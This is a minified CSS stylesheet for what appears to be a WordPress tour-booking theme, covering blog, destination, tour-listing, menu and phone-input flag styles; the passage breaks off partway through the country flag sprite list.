span:last-child{margin-right:0}.element-blog__item--meta-item span+span{font-size:12px}.element-blog__item--meta-item+.element-blog__item--meta-item{margin-left:30px}.element-blog__item--img{overflow:hidden;display:block}.element-blog__item--img img{height:240px;width:100%;-o-object-fit:cover;object-fit:cover}.wd-blog-list .element-blog__item{border:1px solid #eee}.wd-blog-list .element-blog__item--img{width:270px;height:250px;float:left;position:relative}.wd-blog-list .element-blog__item--img img{height:100%}.wd-blog-list .bl-date{position:absolute;left:0;bottom:0;color:#fff;border-radius:0 4px 0 0;padding:8px 20px}.wd-blog-list .element-blog__item--content{float:left;padding:30px;border:0;width:-webkit-calc( 100% - 270px);width:-moz-calc( 100% - 270px);width:calc( 100% - 270px)}.wd-blog-list .element-blog__item--title{margin-bottom:5px}.wd-blog-list .element-blog__item--meta-item span{margin-bottom:0;font-size:13px}.wd-blog-list .bl-summary{margin-top:15px;margin-bottom:20px}.wd-blog-list .bl-read-more{text-decoration:underline}.wd-blog-list .bl-read-more:hover{text-decoration:none}form .form-group{margin-bottom:10px}form .form-group input,form .form-group select,form .form-group textarea{float:none;height:auto;border-radius:3px;padding:12px 20px;border:1px solid #eeeeee}form .form-group textarea.wpcf7-textarea{height:160px}.wd-countdown-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 15px}.wdcd-time{font-size:36px;margin-bottom:10px}.wd-dest-layout-list{margin:0}.wd-dest-layout-list .wdd-item{font-size:16px;font-weight:600;margin:7px 0}.wd-dest-layout-list .wdt-count{margin-left:9px;font-size:14px;font-weight:500}.wd-dest-layout-carousel .ht-grid-item,.wd-dest-layout-grid .ht-grid-item{margin-bottom:30px}.wd-dest-layout-carousel .wdd-item,.wd-dest-layout-grid .wdd-item{position:relative;overflow:hidden}.wd-dest-layout-carousel .wdd-item>*,.wd-dest-layout-grid .wdd-item>*{z-index:2}.wd-dest-layout-carousel .wdd-item:hover .wdd-cont,.wd-dest-layout-grid .wdd-item:hover .wdd-cont{background:#fff;bottom:10px}.wd-dest-layout-carousel .wdd-item:hover .wddc-desc,.wd-dest-layout-grid .wdd-item:hover .wddc-desc{visibility:visible;opacity:1}.wd-dest-layout-carousel .wdd-item:hover:before,.wd-dest-layout-grid .wdd-item:hover:before{visibility:visible;opacity:1;left:10px;top:10px;right:10px;bottom:10px}.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-grid .wdd-item:before{content:'';position:absolute;border:1px solid #fff;border-radius:5px;opacity:0;visibility:hidden;left:-5px;top:-5px;right:-5px;bottom:-5px}.wd-dest-layout-carousel .wdd-item:after,.wd-dest-layout-grid .wdd-item:after{content:'';position:absolute;left:0;bottom:0;right:0;background-image:-webkit-linear-gradient(90deg, #011321 0%, rgba(0, 0, 0, 0) 100%);opacity:0.702;height:150px}.wd-dest-layout-carousel .wdd-head,.wd-dest-layout-grid .wdd-head{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5}.wd-dest-layout-carousel .wdd-img,.wd-dest-layout-grid .wdd-img{width:100%;height:370px;-o-object-fit:cover;object-fit:cover}.wd-dest-layout-carousel .wdd-cont,.wd-dest-layout-grid .wdd-cont{padding:20px;position:absolute;left:10px;right:10px;bottom:0;border-radius:0 0 5px 5px}.wd-dest-layout-carousel .wddc-name,.wd-dest-layout-grid .wddc-name{font-size:20px;color:#fff;margin:0;display:inline-block}.wd-dest-layout-carousel .wddc-count,.wd-dest-layout-grid .wddc-count{color:#fff;float:right}.wd-dest-layout-carousel .wddc-desc,.wd-dest-layout-grid .wddc-desc{opacity:0;visibility:hidden;display:block;margin-top:7px;font-size:13px;height:72px;overflow:hidden}.wd-dest-layout-carousel .ht-pagination,.wd-dest-layout-grid .ht-pagination{margin-top:30px;padding-left:15px;padding-right:15px}.wd-dest-layout-carousel{margin:0;padding-bottom:50px}.wd-dest-layout-carousel .tns-ovh{margin-left:-15px}.wd-dest-layout-carousel .tns-controls [data-controls=prev]{left:-70px}.wd-dest-layout-carousel .tns-controls [data-controls=next]{right:-70px}.wd-dest-layout-carousel .tns-nav{bottom:-15px}.wd-dest-layout-carousel .ht-grid-item{clear:none!important}#place-search-wd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-end;-ms-flex-align:end;align-items:flex-end}.place-search-spn{width:100%;max-width:320px}@media (-ms-high-contrast:none){.place-search-spn{width:auto}}.place-search-spn:last-of-type{width:initial}.place-search-spn h5{margin-top:0;margin-bottom:10px}.place-search-spn label{position:relative}.place-search-spn label:before{position:absolute;left:20px;top:50%;margin-top:-7.5px;font-size:15px}.place-search-spn input{border-color:rgba(0, 0, 0, 0);padding:0 15px 0 45px;height:50px;-moz-appearance:textfield}.place-search-spn input[type=number]::-webkit-inner-spin-button,.place-search-spn input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.place-search-spn button{text-transform:uppercase;height:50px;width:120px;padding:0 15px;border-color:rgba(0, 0, 0, 0);font-weight:500}.element-team-member{margin-bottom:30px}.element-team-member__image{margin-bottom:10px}.element-team-member__name{font-size:16px;margin:0;line-height:1.1em}.wd-tours{position:relative}.wd-tours-content{float:left}.wd-tours-layout-grid .wd-tours-content{width:100%!important}.wd-tours-layout-grid .wd-tour-item{-webkit-box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);margin-bottom:30px}.wd-tours-layout-grid .wd-tour-item:hover{-webkit-box-shadow:0px 3px 11.88px 0.12px rgba(0, 0, 0, 0.2);box-shadow:0px 3px 11.88px 0.12px rgba(0, 0, 0, 0.2)}.wd-tours-layout-grid .wd-tour-item:hover .wd-tour-head img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-grid .wd-tour-head{position:relative;overflow:hidden}.wd-tours-layout-grid .wd-tour-head img{-o-object-fit:cover;object-fit:cover;height:240px;width:100%}.wd-tours-layout-grid .tli-price{z-index:2;bottom:0;left:20px;border-radius:4px 4px 0 0}.wd-tours-layout-grid .wdtc-title{margin:0;font-size:18px;line-height:22px}.wd-tours-layout-grid .wdtc-cat{display:block;margin-bottom:16px}.wd-tours-layout-grid .wdt-aver{float:left}.wd-tours-layout-grid .wdt-time{float:right}.wd-tours-layout-grid .wdt-time strong{margin-left:3px;font-weight:normal}.wd-tours-layout-grid .wd-tour-content{background:#fff;padding:20px}.wd-tours-layout-grid .ht-pagination{padding:0 15px}.wd-tours-layout-grid .page-numbers{margin:0}.wd-tours-layout-carousel{margin:0;padding-bottom:50px}.wd-tours-layout-carousel .tns-ovh{margin-left:-15px}.wd-tours-layout-carousel .tns-controls [data-controls=prev]{left:-70px}.wd-tours-layout-carousel .tns-controls [data-controls=next]{right:-70px}.wd-tours-layout-carousel .tns-nav{bottom:-15px}.wd-tours-layout-carousel .ht-grid-item{clear:none!important;position:relative}.wd-tours-layout-carousel .wd-tour-item{position:relative;overflow:hidden}.wd-tours-layout-carousel .wd-tour-item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-carousel .wd-tour-head{position:relative}.wd-tours-layout-carousel .wd-tour-head:before{content:'';position:absolute;left:0;right:0;bottom:0;background-image:-webkit-linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0) 100%);height:100px;opacity:0.5;z-index:1}.wd-tours-layout-carousel .wd-tour-head img{-o-object-fit:cover;object-fit:cover;height:240px;width:100%}.wd-tours-layout-carousel .wdt-percent-sale{position:absolute;left:15px;width:55px;height:30px;color:#fff;font-size:16px;z-index:2}.wd-tours-layout-carousel .wdtc-title{font-size:17px;line-height:1.2;margin-top:0;margin-bottom:8px;color:#fff}.wd-tours-layout-carousel .wdtc-title a{color:inherit;-webkit-transition-duration:initial;-o-transition-duration:initial;transition-duration:initial}.wd-tours-layout-carousel .tour-review-count{color:#fff}.wd-tours-layout-carousel .wd-tour-content{padding:15px 20px;position:absolute;left:0;right:0;bottom:0;z-index:2}.wd-tours-layout-carousel .wdt-price{color:#fff;margin-left:15px}.wd-tours-layout-carousel .wdt-desc{opacity:0;color:#333;margin-top:20px;margin-bottom:30px}.wd-tours-layout-carousel .wdt-url-btn{opacity:0;width:160px;height:40px;padding:0 15px;border-radius:20px;background-color:#fff;text-transform:uppercase;font-weight:600;border:2px solid rgba(0, 0, 0, 0)}.wd-tours-layout-carousel .wdt-url-btn:hover{color:#fff}.wdtc-title a{color:inherit}.element-video-popup{position:relative}.element-video-popup:before{content:'';position:absolute;background-color:rgba(0, 0, 0, 0.1);width:100%;height:100%;top:0;left:0}.element-video-popup img{width:100%}.element-video-popup-icon{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media (max-width:991px){.group-blog .widget-area{float:left;width:100%;margin-top:50px}.group-blog .goto_post_info .if-comment{float:none}}@media (max-width:600px){.group-blog .blog-title{line-height:24px;margin-bottom:15px}.group-blog .content-wrap .entry-footer .blog-tagcloud{max-width:100%}.group-blog .content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:100%;text-align:left;margin-top:10px}}@media (max-width:991px){.footer-copyright{display:block}.copy-content{float:left;width:100%;margin:15px 0}.copy-content>ul{margin-bottom:10px}.copy-content+.footer-right{margin-left:0}.footer-right .theme-social-icon a{margin-left:0;margin-right:10px}}@media (max-width:600px){.page-header .container{text-align:center}}@media screen and (max-width:767px){.table-responsive .table{width:auto}}@media screen and (max-width:680px){.ik_booking_steps li{padding-right:5px!important;width:50%}.ik_booking_steps li.current{padding-right:5px!important}.ik_booking_steps li .step-text{font-size:13px!important;font-weight:normal!important}.ik_booking_steps li.current:after{left:28%!important}.ik_booking_steps li:before{width:75%!important;top:18%!important;left:60%!important}}.menu-collapse-btn{cursor:pointer;position:absolute;right:15px;width:30px;height:30px;top:-webkit-calc( 50% - 15px);top:-moz-calc( 50% - 15px);top:calc( 50% - 15px)}.menu-collapse-btn.active-btn span:after,.menu-collapse-btn.active-btn span:before{width:70%}.menu-collapse-btn span{position:relative;background-color:#000;width:100%;height:3px;display:block;-webkit-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:after,.menu-collapse-btn span:before{content:'';position:absolute;right:0;width:100%;height:3px;background-color:inherit;-webkit-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:before{top:-9px}.menu-collapse-btn span:after{bottom:-9px}@media (min-width:992px){.menu-collapse-btn{display:none}}@media (min-width:992px){.custom-logo-mobile{display:none}}@media (max-width:991px){#theme-menu-layout{z-index:100}.mobile-menu-open #theme-menu-layout #menu-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.3)}.header-box .container{height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-header-layout:not(.header-layout-3) #theme-search-btn{font-size:25px}.theme-header-layout.header-layout-3 #theme-search-btn{font-size:0;width:40px;height:40px;position:absolute;right:55px;top:50%;margin-top:-20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-header-layout.header-layout-3 #theme-search-btn:before{font-size:25px}.theme-header-layout.header-layout-3 .tel-number{display:none}.header-layout-2 .logo img:first-child{display:none}.header-layout-2 .logo img:last-child{display:initial}}.theme-primary-menu{}.theme-primary-menu.collapsed{opacity:0;visibility:hidden}.theme-primary-menu.menu-opened{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@media (min-width:992px){.theme-primary-menu .logo{display:none}}@media (max-width:991px){.theme-primary-menu{background:#fff;position:fixed;top:0;width:80%;bottom:0;z-index:10;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;overflow-y:scroll}.theme-primary-menu .logo{padding:15px 15%}.theme-primary-menu li{list-style:none}.theme-primary-menu li ul{margin-left:0}.theme-primary-menu li ul a{padding-left:30px}.theme-primary-menu li ul a+ul a{padding-left:50px}.theme-primary-menu a{display:block;padding:7px 15px;color:#000;position:relative;border-bottom:1px solid rgba(0, 0, 0, 0.05)}.theme-primary-menu .menu-icon-arrow.expanded:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.theme-primary-menu .menu-icon-arrow:after{line-height:1;content:"\f3d3";font-family:"ionicons";font-size:15px;color:#000;position:absolute;right:15px;top:50%;margin-top:-7.5px;-webkit-transition:transform 0.3s;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;-o-transition:transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.theme-primary-menu .theme-menu-label{position:absolute;right:50px;top:50%;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}.logged-in.admin-bar .theme-primary-menu{top:32px}}@media (max-width:782px){.logged-in.admin-bar .theme-primary-menu{top:46px}}@media (max-width:600px){.document-scrolled.logged-in.admin-bar .theme-primary-menu{top:0}}@media (max-width:1110px){.place-search-spn{max-width:25%}}@media (max-width:767px){#place-search-wd{display:block}.place-search-spn{max-width:100%;float:left}.place-search-spn+.place-search-spn{margin-top:30px}}@media (max-width:991px){.single-ht_tour.single-tour-3 .fake-navbox{display:none}.single-ht_tour .tour-nav{display:none}.single-ht_tour .tour-section-title:before{left:-15px}.single-ht_tour .tour-desc-item{-ms-flex-preferred-size:25%;flex-basis:25%}}@media (max-width:600px){.single-ht_tour .tour-title-box{max-width:100%;padding:30px 0;height:auto}.single-ht_tour .fake-navbox{height:auto}.single-ht_tour .tour-cover-image{max-height:240px}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn{font-size:0;min-width:initial;width:45px;margin-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn:before{margin-right:0}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:10px}.single-ht_tour.single-tour-2 .tour-title-box{padding-bottom:10px}.single-ht_tour.single-tour-2 .tour-navbox{background:#fff;padding-bottom:30px}.single-ht_tour.single-tour-2 .tour-lightbox-btn{float:left}.single-ht_tour .tour-desc{display:block;margin-bottom:50px}.single-ht_tour .tour-desc-item{margin-bottom:0;min-height:initial;padding:15px 0;width:50%;float:left}.single-ht_tour #reviews-detail dd,.single-ht_tour #reviews-detail dt{max-width:100%}.single-ht_tour .tour-acc-content{margin:15px 0}.single-ht_tour .tour-acc-content .tour-acc-img{margin-right:0;margin-bottom:20px;max-width:100%;max-height:240px}.single-ht_tour .tour-acc-content .tour-acc-text{width:100%}.single-ht_tour .tour-download-btn{font-size:0;min-width:35px;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-ht_tour .tour-download-btn:before{font-size:13px;margin:0}.single-ht_tour .fw-feedback .comment-author{margin-right:0}.single-ht_tour .fw-feedback .comment-meta{width:100%}.single-ht_tour .fw-feedback .fn{margin-bottom:0}}@media (max-width:1199px){.main-tour-list .tour-view-list .tl-image{width:270px;height:180px}.main-tour-list .tour-view-list .tl-content{max-width:-webkit-calc( 100% - 270px);max-width:-moz-calc( 100% - 270px);max-width:calc( 100% - 270px)}.main-tour-list .tour-view-list .tlc-short-info strong{white-space:nowrap}}@media (max-width:991px){.main-tour-list .tour-list-sidebar{max-width:100%}.main-tour-list #tour-list-content{max-width:100%;padding-left:0;margin-top:40px}}@media (max-width:720px){.main-tour-list #tl-topbar{padding:15px}.main-tour-list .tl-topbar-sortby span{display:none}.main-tour-list .tl-topbar-sortby select{margin-left:0}.main-tour-list .tl-view-as span:first-child{display:none}.main-tour-list #tl-results-count{display:none}.main-tour-list .tour-view-grid .tl-image{height:180px}.main-tour-list .tour-view-list .tl-content{padding:15px 20px}.main-tour-list .tlc-title a{font-size:16px;line-height:20px}}@media (max-width:640px){.main-tour-list .tour-view-list .tl-image{width:100%;height:240px}.main-tour-list .tour-view-list .tl-content{max-width:100%;padding:30px}.main-tour-list .tour-view-grid .tl-item{width:100%;margin-left:0}.main-tour-list .tour-view-grid .tl-image{height:240px}}@media (max-width:420px){.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item{margin-right:15px}.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item:last-child{margin-right:0}.main-tour-list .tour-view-list .tl-content{padding:20px 15px}}@media (max-width:360px){.main-tour-list #tl-dropdown-sortby{min-width:150px}}

/*! BLOG V2 WIDGET
------------------------------------------------->*/@media (max-width:600px){.wd-blog-list .element-blog__item--img{width:100%}.wd-blog-list .element-blog__item--content{width:100%}}.intl-tel-input{position:relative;display:block;width:100%}.intl-tel-input *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.intl-tel-input .selected-flag .iti-flag{position:absolute;top:0;bottom:0;margin:auto}.intl-tel-input .selected-flag .iti-arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .iti-arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list .flag-box{display:inline-block;width:20px;vertical-align:middle;margin-right:6px}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .country.highlight{background-color:rgba(0, 0, 0, 0.05)}.intl-tel-input .country-list .country-name{vertical-align:middle;margin-right:6px}.intl-tel-input .country-list .dial-code{vertical-align:middle}.intl-tel-input .country-list.dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input.allow-dropdown input{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.allow-dropdown input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown .flag-container{right:auto;left:0}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:rgba(0, 0, 0, 0.05)}.intl-tel-input.allow-dropdown .selected-flag{width:46px}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.allow-dropdown.separate-dial-code .selected-flag{background-color:rgba(0, 0, 0, 0.11);display:table;border-radius:30px 0 0 30px}.intl-tel-input.allow-dropdown.separate-dial-code .selected-dial-code{display:table-cell;vertical-align:middle;padding-left:25px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input{padding-left:76px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input[type=text]{padding-left:76px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 .selected-flag{width:70px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input{padding-left:84px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input[type=text]{padding-left:84px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 .selected-flag{width:78px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input{padding-left:92px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text]{padding-left:92px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .selected-flag{width:86px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input{padding-left:100px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input[type=text]{padding-left:100px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 .selected-flag{width:94px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px 10px;line-height:1.5em}.iti-flag{width:20px;height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url("../img/flags.png");background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}.iti-flag.be{width:18px;height:15px;background-position:-440px 0}.iti-flag.ch{width:15px;height:15px;background-position:-944px 0}.iti-flag.mc{width:19px;height:15px;background-position:-3139px 0}.iti-flag.ne{width:18px;height:15px;background-position:-3666px 0}.iti-flag.np{width:13px;height:15px;background-position:-3796px 0;background-color:transparent}.iti-flag.va{width:15px;height:15px;background-position:-5307px 0}.iti-flag.ac{height:10px;background-position:0 0}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.aq{height:14px;background-position:-198px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bv{height:15px;background-position:-746px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cp{height:14px;background-position:-1093px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:13px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dg{height:10px;background-position:-1291px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:13px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ea{height:14px;background-position:-1423px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.eu{height:14px;background-position:-1599px 0}.iti-flag.fi{height:12px;background-position:-1621px 0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hm{height:10px;background-position:-2193px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.ic{height:14px;background-position:-2303px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 